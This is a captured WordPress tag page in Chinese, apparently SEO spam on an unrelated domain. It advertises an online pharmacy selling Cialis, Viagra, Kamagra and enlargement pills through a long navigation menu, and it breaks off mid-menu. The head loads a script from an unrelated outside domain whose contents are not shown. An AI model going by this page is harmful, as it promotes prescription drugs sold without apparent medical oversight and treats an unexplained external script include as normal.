

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivorycoastphonebook.com/tag/%E7%8A%80%E5%88%A9%E5%A3%AB5mg%E5%93%AA%E8%A3%A1%E8%B2%B7ptt%E6%89%8D%E8%83%BD%E8%B2%B7%E5%88%B0%E6%AD%A3%E5%93%81
body_size: 14158
content:
<!doctype html>
<html lang="zh-TW" class="js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>犀利士5mg哪裡買ptt才能買到正品 &#8211; 大樹藥局核彈指揮中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《大樹藥局核彈指揮中心》&raquo; 資訊提供" href="https://ivorycoastphonebook.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《大樹藥局核彈指揮中心》&raquo; 留言的資訊提供" href="https://ivorycoastphonebook.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《大樹藥局核彈指揮中心》&raquo; 標籤〈犀利士5mg哪裡買ptt才能買到正品〉的資訊提供" href="https://ivorycoastphonebook.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab5mg%e5%93%aa%e8%a3%a1%e8%b2%b7ptt%e6%89%8d%e8%83%bd%e8%b2%b7%e5%88%b0%e6%ad%a3%e5%93%81/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-meanmenu-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/magcity-meanmenu.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-responsive-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/magcity-responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-custom-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/magcity-custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-style-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity-blog/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='magcity-blog-parent-theme-style-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-blog-child-style-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity-blog/child-css/child.css?ver=6.9' media='all' />
<script src="https://ivorycoastphonebook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ivorycoastphonebook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ivorycoastphonebook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ivorycoastphonebook.com/wp-json/wp/v2/tags/496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ivorycoastphonebook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg" />
<script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="archive tag tag-5mgptt tag-496 wp-theme-magcity wp-child-theme-magcity-blog hfeed has--layout">


<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header  id="masthead" class="wp-main-header">
            		<div class="wp-topbar-menu">
            	<div class="container">
                	<div class="row align-ceter">
                    	
                        <div class="col-lg-8 col-md-8">
                            <div class="topbar-left text-center-md-right text-left">
                                <div class="header-contact">
                                    <ul>
                                        
                                        
                                                                                <li> 
                                            <i class="fa fa-map-marker"></i>
                                                大樹藥局門市地址：臺北市中山區龍江路242號            
                                        </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 text-md-right">
                                                </div>
                	</div>
            	</div>
        	</div>
        
 
    <div class="header-menu">

    <div class="container">
        <div class="row">
          <div class="col-12">
            <div class="site-menu">
                <div class="logo-wrap">
                    <div class="logo"> 

                         

                        <div class="magcity-site-branding">
        
                            <h1 class="site-title"><a href="https://ivorycoastphonebook.com/" title="大樹藥局核彈指揮中心" rel="home">大樹藥局核彈指揮中心</a></h1>
                            
                            
                                    
                         </div>  
                     </div>
                 </div>
                <nav id="site-navigation" class="main-navigation">
                            <button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <div class="toggle-text"></div>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                            </button>
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                                <div class="mobile-menu" aria-label="Mobile">
                                <div class="menu-%e5%b0%8e%e8%88%aa%e6%ac%84-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-19412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19412"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19411"><a href="https://greaotree.com/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19413"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19414"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
	<li id="menu-item-19415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19415"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19416"><a href="https://greaotree.com/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19417"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-19418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19418"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li id="menu-item-19419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19419"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19420"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19421"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19423"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-19424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19424"><a href="https://greaotree.com/shop/spedra">美納里尼 – 賽倍達</a></li>
	<li id="menu-item-19425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19425"><a href="https://greaotree.com/shop/lonfilis-5mg">生達 – 樂軒昂膜衣錠</a></li>
	<li id="menu-item-19426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19426"><a href="https://greaotree.com/shop/goodman">美國goodman增大丸</a></li>
	<li id="menu-item-19427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19427"><a href="https://greaotree.com/shop/lovegra">威而柔 女用威而鋼</a></li>
	<li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19428"><a href="https://greaotree.com/shop/cot">印度紅魔 犀利士雙效錠</a></li>
	<li id="menu-item-19429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19429"><a href="https://greaotree.com/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
	<li id="menu-item-19430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19430"><a href="https://greaotree.com/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
	<li id="menu-item-19431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19431"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
	<li id="menu-item-19432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19432"><a href="https://greaotree.com/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
	<li id="menu-item-19433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19433"><a href="https://greaotree.com/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
